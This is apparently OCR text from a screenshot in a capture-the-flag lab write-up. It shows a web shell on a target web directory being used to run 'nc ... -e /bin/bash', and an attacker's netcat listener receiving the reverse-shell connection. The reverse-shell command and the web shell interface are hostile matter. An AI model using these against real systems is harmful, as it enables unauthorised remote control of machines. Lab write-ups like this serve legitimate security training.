 Fetch: host: 192.168.0.162 port: 80 path:
CWD: /var/www/blackpearl.tcm/navigate Upload: Brow
Cmd: nc 192.168.0.162 1337 -e /bin/bash
Clear cmd
Execute
midwinterstomb@hackthebox: ~
File Actions Edit View Help
midwinterstomb@hackthebox:~$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [192.168.0.162] from (UNKNOWN) [192.168.0.197] 46156